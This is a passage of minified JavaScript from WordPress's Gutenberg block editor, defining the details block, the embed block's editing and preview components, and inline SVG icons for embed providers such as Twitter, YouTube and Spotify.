content.",keywords:["accordion","summary","toggle","disclosure"],textdomain:"default",attributes:{showContent:{type:"boolean",default:!1},summary:{type:"string",source:"html",selector:"summary"}},supports:{align:["wide","full"],color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__experimentalBorder:{color:!0,width:!0,style:!0},html:!1,spacing:{margin:!0,padding:!0,blockGap:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowEditing:!1}},editorStyle:"wp-block-details-editor",style:"wp-block-details"},{name:vi}=fi,yi={icon:hi,example:{attributes:{summary:"La Mancha",showContent:!0},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.")}}]},save:function({attributes:e}){const{showContent:t}=e,n=e.summary?e.summary:"Details",a=Je.useBlockProps.save();return(0,je.createElement)("details",{...a,open:t},(0,je.createElement)("summary",null,(0,je.createElement)(Je.RichText.Content,{value:n})),(0,je.createElement)(Je.InnerBlocks.Content,null))},edit:bi},ki=()=>Qe({name:vi,metadata:fi,settings:yi});var xi=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m19 7-3-3-8.5 8.5-1 4 4-1L19 7Zm-7 11.5H5V20h7v-1.5Z"}));function wi(e){return e?(0,Ye.__)("This embed will preserve its aspect ratio when the browser is resized."):(0,Ye.__)("This embed may not preserve its aspect ratio when the browser is resized.")}var Ei=({blockSupportsResponsive:e,showEditButton:t,themeSupportsResponsive:n,allowResponsive:a,toggleResponsive:o,switchBackToURLInput:r})=>(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,t&&(0,je.createElement)(Ke.ToolbarButton,{className:"components-toolbar__control",label:(0,Ye.__)("Edit URL"),icon:xi,onClick:r}))),n&&e&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Media settings"),className:"blocks-responsive"},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Resize for smaller devices"),checked:a,help:wi,onChange:o}))));const Ci=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zm-6-9.5L16 12l-2.5 2.8 1.1 1L18 12l-3.5-3.5-1 1zm-3 0l-1-1L6 12l3.5 3.8 1.1-1L8 12l2.5-2.5z"})),Si=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zM13.2 7.7c-.4.4-.7 1.1-.7 1.9v3.7c-.4-.3-.8-.4-1.3-.4-1.2 0-2.2 1-2.2 2.2 0 1.2 1 2.2 2.2 2.2.5 0 1-.2 1.4-.5.9-.6 1.4-1.6 1.4-2.6V9.6c0-.4.1-.6.2-.8.3-.3 1-.3 1.6-.3h.2V7h-.2c-.7 0-1.8 0-2.6.7z"})),Bi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM9.2 4.5H19c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V9.8l4.6-5.3zm9.8 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"})),Ti=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zM10 15l5-3-5-3v6z"})),Ni={foreground:"#1da1f2",src:(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M22.23 5.924c-.736.326-1.527.547-2.357.646.847-.508 1.498-1.312 1.804-2.27-.793.47-1.67.812-2.606.996C18.325 4.498 17.258 4 16.078 4c-2.266 0-4.103 1.837-4.103 4.103 0 .322.036.635.106.935-3.41-.17-6.433-1.804-8.457-4.287-.353.607-.556 1.312-.556 2.064 0 1.424.724 2.68 1.825 3.415-.673-.022-1.305-.207-1.86-.514v.052c0 1.988 1.415 3.647 3.293 4.023-.344.095-.707.145-1.08.145-.265 0-.522-.026-.773-.074.522 1.63 2.038 2.817 3.833 2.85-1.404 1.1-3.174 1.757-5.096 1.757-.332 0-.66-.02-.98-.057 1.816 1.164 3.973 1.843 6.29 1.843 7.547 0 11.675-6.252 11.675-11.675 0-.178-.004-.355-.012-.53.802-.578 1.497-1.3 2.047-2.124z"})))},Pi={foreground:"#ff0000",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M21.8 8s-.195-1.377-.795-1.984c-.76-.797-1.613-.8-2.004-.847-2.798-.203-6.996-.203-6.996-.203h-.01s-4.197 0-6.996.202c-.39.046-1.242.05-2.003.846C2.395 6.623 2.2 8 2.2 8S2 9.62 2 11.24v1.517c0 1.618.2 3.237.2 3.237s.195 1.378.795 1.985c.76.797 1.76.77 2.205.855 1.6.153 6.8.2 6.8.2s4.203-.005 7-.208c.392-.047 1.244-.05 2.005-.847.6-.607.795-1.985.795-1.985s.2-1.618.2-3.237v-1.517C22 9.62 21.8 8 21.8 8zM9.935 14.595v-5.62l5.403 2.82-5.403 2.8z"}))},Ii={foreground:"#3b5998",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M20 3H4c-.6 0-1 .4-1 1v16c0 .5.4 1 1 1h8.6v-7h-2.3v-2.7h2.3v-2c0-2.3 1.4-3.6 3.5-3.6 1 0 1.8.1 2.1.1v2.4h-1.4c-1.1 0-1.3.5-1.3 1.3v1.7h2.7l-.4 2.8h-2.3v7H20c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1z"}))},Mi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M12 4.622c2.403 0 2.688.01 3.637.052.877.04 1.354.187 1.67.31.42.163.72.358 1.036.673.315.315.51.615.673 1.035.123.317.27.794.31 1.67.043.95.052 1.235.052 3.638s-.01 2.688-.052 3.637c-.04.877-.187 1.354-.31 1.67-.163.42-.358.72-.673 1.036-.315.315-.615.51-1.035.673-.317.123-.794.27-1.67.31-.95.043-1.234.052-3.638.052s-2.688-.01-3.637-.052c-.877-.04-1.354-.187-1.67-.31-.42-.163-.72-.358-1.036-.673-.315-.315-.51-.615-.673-1.035-.123-.317-.27-.794-.31-1.67-.043-.95-.052-1.235-.052-3.638s.01-2.688.052-3.637c.04-.877.187-1.354.31-1.67.163-.42.358-.72.673-1.036.315-.315.615-.51 1.035-.673.317-.123.794-.27 1.67-.31.95-.043 1.235-.052 3.638-.052M12 3c-2.444 0-2.75.01-3.71.054s-1.613.196-2.185.418c-.592.23-1.094.538-1.594 1.04-.5.5-.807 1-1.037 1.593-.223.572-.375 1.226-.42 2.184C3.01 9.25 3 9.555 3 12s.01 2.75.054 3.71.196 1.613.418 2.186c.23.592.538 1.094 1.038 1.594s1.002.808 1.594 1.038c.572.222 1.227.375 2.185.418.96.044 1.266.054 3.71.054s2.75-.01 3.71-.054 1.613-.196 2.186-.418c.592-.23 1.094-.538 1.594-1.038s.808-1.002 1.038-1.594c.222-.572.375-1.227.418-2.185.044-.96.054-1.266.054-3.71s-.01-2.75-.054-3.71-.196-1.613-.418-2.186c-.23-.592-.538-1.094-1.038-1.594s-1.002-.808-1.594-1.038c-.572-.222-1.227-.375-2.185-.418C14.75 3.01 14.445 3 12 3zm0 4.378c-2.552 0-4.622 2.07-4.622 4.622s2.07 4.622 4.622 4.622 4.622-2.07 4.622-4.622S14.552 7.378 12 7.378zM12 15c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3zm4.804-8.884c-.596 0-1.08.484-1.08 1.08s.484 1.08 1.08 1.08c.596 0 1.08-.484 1.08-1.08s-.483-1.08-1.08-1.08z"}))),zi={foreground:"#0073AA",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M12.158 12.786l-2.698 7.84c.806.236 1.657.365 2.54.365 1.047 0 2.05-.18 2.986-.51-.024-.037-.046-.078-.065-.123l-2.762-7.57zM3.008 12c0 3.56 2.07 6.634 5.068 8.092L3.788 8.342c-.5 1.117-.78 2.354-.78 3.658zm15.06-.454c0-1.112-.398-1.88-.74-2.48-.456-.74-.883-1.368-.883-2.11 0-.825.627-1.595 1.51-1.595.04 0 .078.006.116.008-1.598-1.464-3.73-2.36-6.07-2.36-3.14 0-5.904 1.613-7.512 4.053.21.008.41.012.58.012.94 0 2.395-.114 2.395-.114.484-.028.54.684.057.74 0 0-.487.058-1.03.086l3.275 9.74 1.968-5.902-1.4-3.838c-.485-.028-.944-.085-.944-.085-.486-.03-.43-.77.056-.742 0 0 1.484.114 2.368.114.94 0 2.397-.114 2.397-.114.486-.028.543.684.058.74 0 0-.488.058-1.03.086l3.25 9.665.897-2.997c.456-1.17.684-2.137.684-2.907zm1.82-3.86c.04.286.06.593.06.924 0 .912-.17 1.938-.683 3.22l-2.746 7.94c2.672-1.558 4.47-4.454 4.47-7.77 0-1.564-.4-3.033-1.1-4.314zM12 22C6.486 22 2 17.514 2 12S6.486 2 12 2s10 4.486 10 10-4.486 10-10 10z"})))},Ri={foreground:"#1db954",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2m4.586 14.424c-.18.295-.563.387-.857.207-2.35-1.434-5.305-1.76-8.786-.963-.335.077-.67-.133-.746-.47-.077-.334.132-.67.47-.745 3.808-.87 7.076-.496 9.712 1.115.293.18.386.563.206.857M17.81 13.7c-.226.367-.706.482-1.072.257-2.687-1.652-6.785-2.13-9.965-1.166-.413.127-.848-.106-.973-.517-.125-.413.108-.848.52-.973 3.632-1.102 8.147-.568 11.234 1.328.366.226.48.707.256 1.072m.105-2.835C14.692 8.95 9.375 8.775 6.297 9.71c-.493.15-1.016-.13-1.166-.624-.148-.495.13-1.017.625-1.167 3.532-1.073 9.404-.866 13.115 1.337.445.264.59.838.327 1.282-.264.443-.838.59-1.282.325"}))},Hi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"m6.5 7c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5zm11 0c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5z"})),Ai={foreground:"#1ab7ea",src:(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M22.396 7.164c-.093 2.026-1.507 4.8-4.245 8.32C15.323 19.16 12.93 21 10.97 21c-1.214 0-2.24-1.12-3.08-3.36-.56-2.052-1.118-4.105-1.68-6.158-.622-2.24-1.29-3.36-2.004-3.36-.156 0-.7.328-1.634.98l-.978-1.26c1.027-.903 2.04-1.806 3.037-2.71C6 3.95 7.03 3.328 7.716 3.265c1.62-.156 2.616.95 2.99 3.32.404 2.558.685 4.148.84 4.77.468 2.12.982 3.18 1.543 3.18.435 0 1.09-.687 1.963-2.064.872-1.376 1.34-2.422 1.402-3.142.125-1.187-.343-1.782-1.4-1.782-.5 0-1.013.115-1.542.34 1.023-3.35 2.977-4.976 5.862-4.883 2.14.063 3.148 1.45 3.024 4.16z"})))},Li=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M22 12.068a2.184 2.184 0 0 0-2.186-2.186c-.592 0-1.13.233-1.524.609-1.505-1.075-3.566-1.774-5.86-1.864l1.004-4.695 3.261.699A1.56 1.56 0 1 0 18.255 3c-.61-.001-1.147.357-1.398.877l-3.638-.77a.382.382 0 0 0-.287.053.348.348 0 0 0-.161.251l-1.112 5.233c-2.33.072-4.426.77-5.95 1.864a2.201 2.201 0 0 0-1.523-.61 2.184 2.184 0 0 0-.896 4.176c-.036.215-.053.43-.053.663 0 3.37 3.924 6.111 8.763 6.111s8.763-2.724 8.763-6.11c0-.216-.017-.449-.053-.664A2.207 2.207 0 0 0 22 12.068Zm-15.018 1.56a1.56 1.56 0 0 1 3.118 0c0 .86-.699 1.558-1.559 1.558-.86.018-1.559-.699-1.559-1.559Zm8.728 4.139c-1.076 1.075-3.119 1.147-3.71 1.147-.61 0-2.652-.09-3.71-1.147a.4.4 0 0 1 0-.573.4.4 0 0 1 .574 0c.68.68 2.114.914 3.136.914 1.022 0 2.473-.233 3.136-.914a.4.4 0 0 1 .574 0 .436.436 0 0 1 0 .573Zm-.287-2.563a1.56 1.56 0 0 1 0-3.118c.86 0 1.56.699 1.56 1.56 0 .841-.7 1.558-1.56 1.558Z"})),Di={foreground:"#35465c",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M19 3H5a2 2 0 00-2 2v14c0 1.1.9 2 2 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-5.69 14.66c-2.72 0-3.1-1.9-3.1-3.16v-3.56H8.49V8.99c1.7-.62 2.54-1.99 2.64-2.87 0-.06.06-.41.06-.58h1.9v3.1h2.17v2.3h-2.18v3.1c0 .47.13 1.3 1.2 1.26h1.1v2.36c-1.01.02-2.07 0-2.07 0z"}))},Vi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M18.42 14.58c-.51-.66-1.05-1.23-1.05-2.5V7.87c0-1.8.15-3.45-1.2-4.68-1.05-1.02-2.79-1.35-4.14-1.35-2.6 0-5.52.96-6.12 4.14-.06.36.18.54.4.57l2.66.3c.24-.03.42-.27.48-.5.24-1.12 1.17-1.63 2.2-1.63.56 0 1.22.21 1.55.7.4.56.33 1.31.33 1.97v.36c-1.59.18-3.66.27-5.16.93a4.63 4.63 0 0 0-2.93 4.44c0 2.82 1.8 4.23 4.1 4.23 1.95 0 3.03-.45 4.53-1.98.51.72.66 1.08 1.59 1.83.18.09.45.09.63-.1v.04l2.1-1.8c.24-.21.2-.48.03-.75zm-5.4-1.2c-.45.75-1.14 1.23-1.92 1.23-1.05 0-1.65-.81-1.65-1.98 0-2.31 2.1-2.73 4.08-2.73v.6c0 1.05.03 1.92-.5 2.88z"}),(0,je.createElement)(Ke.Path,{d:"M21.69 19.2a17.62 17.62 0 0 1-21.6-1.57c-.23-.2 0-.5.28-.33a23.88 23.88 0 0 0 20.93 1.3c.45-.19.84.3.39.6z"}),(0,je.createElement)(Ke.Path,{d:"M22.8 17.96c-.36-.45-2.22-.2-3.1-.12-.23.03-.3-.18-.05-.36 1.5-1.05 3.96-.75 4.26-.39.3.36-.1 2.82-1.5 4.02-.21.18-.42.1-.3-.15.3-.8 1.02-2.58.69-3z"})),Fi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"m.0206909 21 19.8160091-13.07806 3.5831 6.20826z",fill:"#4bc7ee"}),(0,je.createElement)(Ke.Path,{d:"m23.7254 19.0205-10.1074-17.18468c-.6421-1.114428-1.7087-1.114428-2.3249 0l-11.2931 19.16418h22.5655c1.279 0 1.8019-.8905 1.1599-1.9795z",fill:"#d4cdcb"}),(0,je.createElement)(Ke.Path,{d:"m.0206909 21 15.2439091-16.38571 4.3029 7.32271z",fill:"#c3d82e"}),(0,je.createElement)(Ke.Path,{d:"m13.618 1.83582c-.6421-1.114428-1.7087-1.114428-2.3249 0l-11.2931 19.16418 15.2646-16.38573z",fill:"#e4ecb0"}),(0,je.createElement)(Ke.Path,{d:"m.0206909 21 19.5468091-9.063 1.6621 2.8344z",fill:"#209dbd"}),(0,je.createElement)(Ke.Path,{d:"m.0206909 21 17.9209091-11.82623 1.6259 2.76323z",fill:"#7cb3c9"})),$i=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"m12.1479 18.5957c-2.4949 0-4.28131-1.7558-4.28131-4.0658 0-2.2176 1.78641-4.0965 4.09651-4.0965 2.2793 0 4.0349 1.7864 4.0349 4.1581 0 2.2794-1.7556 4.0042-3.8501 4.0042zm8.3521-18.5957-4.5329 1v7c-1.1088-1.41691-2.8028-1.8787-4.8049-1.8787-2.09443 0-3.97329.76993-5.5133 2.27917-1.72483 1.66323-2.6489 3.78863-2.6489 6.16033 0 2.5873.98562 4.8049 2.89526 6.499 1.44763 1.2936 3.17251 1.9402 5.17454 1.9402 1.9713 0 3.4498-.5236 4.8973-1.9402v1.9402h4.5329c0-7.6359 0-15.3641 0-23z",fill:"#333436"})),Gi=(0,je.createElement)(Ke.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(Ke.Path,{d:"M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"})),Oi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 44 44"},(0,je.createElement)(Ke.Path,{d:"M32.59521,22.001l4.31885-4.84473-6.34131-1.38379.646-6.459-5.94336,2.61035L22,6.31934l-3.27344,5.60351L12.78418,9.3125l.645,6.458L7.08643,17.15234,11.40479,21.999,7.08594,26.84375l6.34131,1.38379-.64551,6.458,5.94287-2.60938L22,37.68066l3.27344-5.60351,5.94287,2.61035-.64551-6.458,6.34277-1.38183Zm.44385,2.75244L30.772,23.97827l-1.59558-2.07391,1.97888.735Zm-8.82147,6.1579L22.75,33.424V30.88977l1.52228-2.22168ZM18.56226,13.48816,19.819,15.09534l-2.49219-.88642L15.94037,12.337Zm6.87719.00116,2.62043-1.15027-1.38654,1.86981L24.183,15.0946Zm3.59357,2.6029-1.22546,1.7381.07525-2.73486,1.44507-1.94867ZM22,29.33008l-2.16406-3.15686L22,23.23688l2.16406,2.93634Zm-4.25458-9.582-.10528-3.836,3.60986,1.284v3.73242Zm5.00458-2.552,3.60986-1.284-.10528,3.836L22.75,20.92853Zm-7.78174-1.10559-.29352-2.94263,1.44245,1.94739.07519,2.73321Zm2.30982,5.08319,3.50817,1.18164-2.16247,2.9342-3.678-1.08447Zm2.4486,7.49285L21.25,30.88977v2.53485L19.78052,30.91Zm3.48707-6.31121,3.50817-1.18164,2.33228,3.03137-3.678,1.08447Zm10.87219-4.28113-2.714,3.04529L28.16418,19.928l1.92176-2.72565ZM24.06036,12.81769l-2.06012,2.6322-2.059-2.63318L22,9.292ZM9.91455,18.07227l4.00079-.87195,1.921,2.72735-3.20794,1.19019Zm2.93024,4.565,1.9801-.73462L13.228,23.97827l-2.26838.77429Zm-1.55591,3.58819L13.701,25.4021l2.64935.78058-2.14447.67853Zm3.64868,1.977L18.19,27.17334l.08313,3.46332L14.52979,32.2793Zm10.7876,2.43549.08447-3.464,3.25165,1.03052.407,4.07684Zm4.06824-3.77478-2.14545-.68,2.65063-.781,2.41266.825Z"})),Ui={foreground:"#f43e37",src:(0,je.createElement)(Ke.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M24,12A12,12,0,1,1,12,0,12,12,0,0,1,24,12Z"}),(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M2.67,12a9.33,9.33,0,0,1,18.66,0H19a7,7,0,1,0-7,7v2.33A9.33,9.33,0,0,1,2.67,12ZM12,17.6A5.6,5.6,0,1,1,17.6,12h-2A3.56,3.56,0,1,0,12,15.56Z",fill:"#fff"}))};var qi=()=>(0,je.createElement)("div",{className:"wp-block-embed is-loading"},(0,je.createElement)(Ke.Spinner,null));var ji=({icon:e,label:t,value:n,onSubmit:a,onChange:o,cannotEmbed:r,fallback:l,tryAgain:i})=>(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:e,showColors:!0}),label:t,className:"wp-block-embed",instructions:(0,Ye.__)("Paste a link to the content you want to display on your site.")},(0,je.createElement)("form",{onSubmit:a},(0,je.createElement)("input",{type:"url",value:n||"",className:"components-placeholder__input","aria-label":t,placeholder:(0,Ye.__)("Enter URL to embed here…"),onChange:o}),(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit"},(0,Ye._x)("Embed","button label"))),(0,je.createElement)("div",{className:"components-placeholder__learn-more"},(0,je.createElement)(Ke.ExternalLink,{href:(0,Ye.__)("https://wordpress.org/documentation/article/embeds/")},(0,Ye.__)("Learn more about embeds"))),r&&(0,je.createElement)("div",{className:"components-placeholder__error"},(0,je.createElement)("div",{className:"components-placeholder__instructions"},(0,Ye.__)("Sorry, this content could not be embedded.")),(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:i},(0,Ye._x)("Try again","button label"))," ",(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:l},(0,Ye._x)("Convert to link","button label"))));const Wi={class:"className",frameborder:"frameBorder",marginheight:"marginHeight",marginwidth:"marginWidth"};function Zi({html:e}){const t=(0,je.useRef)(),n=(0,je.useMemo)((()=>{const t=(new window.DOMParser).parseFromString(e,"text/html").querySelector("iframe"),n={};return t?(Array.from(t.attributes).forEach((({name:e,value:t})=>{"style"!==e&&(n[Wi[e]||e]=t)})),n):n}),[e]);return(0,je.useEffect)((()=>{const{ownerDocument:e}=t.current,{defaultView:a}=e;function o({data:{secret:e,message:a,value:o}={}}){"height"===a&&e===n["data-secret"]&&(t.current.height=o)}return a.addEventListener("message",o),()=>{a.removeEventListener("message",o)}}),[]),(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},(0,je.createElement)("iframe",{ref:(0,Tt.useMergeRefs)([t,(0,Tt.useFocusableIframe)()]),title:n.title,...n}))}class Qi extends je.Component{constructor(){super(...arguments),this.hideOverlay=this.hideOverlay.bind(this),this.state={interactive:!1}}static getDerivedStateFromProps(e,t){return!e.isSelected&&t.interactive?{interactive:!1}:null}hideOverlay(){this.setState({interactive:!0})}render(){const{preview:e,previewable:t,url:n,type:a,caption:o,onCaptionChange:r,isSelected:l,className:i,icon:s,label:c,insertBlocksAfter:u}=this.props,{scripts:m}=e,{interactive:p}=this.state,d="photo"===a?(e=>{const t=e.url||e.thumbnail_url,n=(0,je.createElement)("p",null,(0,je.createElement)("img",{src:t,alt:e.title,width:"100%"}));return(0,je.renderToString)(n)})(e):e.html,g=new URL(n).host.split("."),h=g.splice(g.length-2,g.length-1).join("."),_=(0,Ye.sprintf)((0,Ye.__)("Embedded content from %s"),h),b=Pt()(a,i,"wp-block-embed__wrapper"),f="wp-embed"===a?(0,je.createElement)(Zi,{html:d}):(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},(0,je.createElement)(Ke.SandBox,{html:d,scripts:m,title:_,type:b,onFocus:this.hideOverlay}),!p&&(0,je.createElement)("div",{className:"block-library-embed__interactive-overlay",onMouseUp:this.hideOverlay}));return(0,je.createElement)("figure",{className:Pt()(i,"wp-block-embed",{"is-type-video":"video"===a})},t?f:(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:s,showColors:!0}),label:c},(0,je.createElement)("p",{className:"components-placeholder__error"},(0,je.createElement)("a",{href:n},n)),(0,je.createElement)("p",{className:"components-placeholder__error"},(0,Ye.sprintf)((0,Ye.__)("Embedded content from %s can't be previewed in the editor."),h))),(!Je.RichText.isEmpty(o)||l)&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),placeholder:(0,Ye.__)("Add caption"),value:o,onChange:r,inlineToolbar:!0,__unstableOnSplitAtEnd:()=>u((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))}}var Ki=Qi;var Yi=e=>{const{attributes:{providerNameSlug:t,previewable:n,responsive:a,url:o},attributes:r,isSelected:l,onReplace:i,setAttributes:s,insertBlocksAfter:c,onFocus:u}=e,m={title:(0,Ye._x)("Embed","block title"),icon:Ci},{icon:p,title:d}=(g=t,(0,qe.getBlockVariations)(Lt)?.find((({name:e})=>e===g))||m);var g;const[h,_]=(0,je.useState)(o),[b,f]=(0,je.useState)(!1),{invalidateResolution:v}=(0,ut.useDispatch)(ct.store),{preview:y,fetching:k,themeSupportsResponsive:x,cannotEmbed:w}=(0,ut.useSelect)((e=>{const{getEmbedPreview:t,isPreviewEmbedFallback:n,isRequestingEmbedPreview:a,getThemeSupports:r}=e(ct.store);if(!o)return{fetching:!1,cannotEmbed:!1};const l=t(o),i=n(o),s=!!l&&!(!1===l?.html&&void 0===l?.type)&&!(404===l?.data?.status);return{preview:s?l:void 0,fetching:a(o),themeSupportsResponsive:r()["responsive-embeds"],cannotEmbed:!s||i}}),[o]),E=()=>((e,t,n,a)=>{const{allowResponsive:o,className:r}=e;return{...e,...Ot(t,n,r,a,o)}})(r,y,d,a);(0,je.useEffect)((()=>{if(!y?.html||!w||k)return;const e=o.replace(/\/$/,"");_(e),f(!1),s({url:e})}),[y?.html,o,w,k]),(0,je.useEffect)((()=>{if(w&&!k&&h&&"x.com"===(0,st.getAuthority)(h)){const e=new URL(h);e.host="twitter.com",s({url:e.toString()})}}),[h,w,k,s]),(0,je.useEffect)((()=>{if(y&&!b){const t=E();if(s(t),i){const n=Ft(e,t);n&&i(n)}}}),[y,b]);const C=(0,Je.useBlockProps)();if(k)return(0,je.createElement)(We.View,{...C},(0,je.createElement)(qi,null));const S=(0,Ye.sprintf)((0,Ye.__)("%s URL"),d);if(!y||w||b)return(0,je.createElement)(We.View,{...C},(0,je.createElement)(ji,{icon:p,label:S,onFocus:u,onSubmit:e=>{e&&e.preventDefault();const t=$t(r.className);f(!1),s({url:h,className:t})},value:h,cannotEmbed:w,onChange:e=>_(e.target.value),fallback:()=>function(e,t){const n=(0,je.createElement)("a",{href:e},e);t((0,qe.createBlock)("core/paragraph",{content:(0,je.renderToString)(n)}))}(h,i),tryAgain:()=>{v("getEmbedPreview",[h])}}));const{caption:B,type:T,allowResponsive:N,className:P}=E(),I=it()(P,e.className);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ei,{showEditButton:y&&!w,themeSupportsResponsive:x,blockSupportsResponsive:a,allowResponsive:N,toggleResponsive:()=>{const{allowResponsive:e,className:t}=r,{html:n}=y,o=!e;s({allowResponsive:o,className:Gt(n,t,a&&o)})},switchBackToURLInput:()=>f(!0)}),(0,je.createElement)(We.View,{...C},(0,je.createElement)(Ki,{preview:y,previewable:n,className:I,url:h,type:T,caption:B,onCaptionChange:e=>s({caption:e}),isSelected:l,icon:p,label:S,insertBlocksAfter:c})))};const{name:Ji}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or 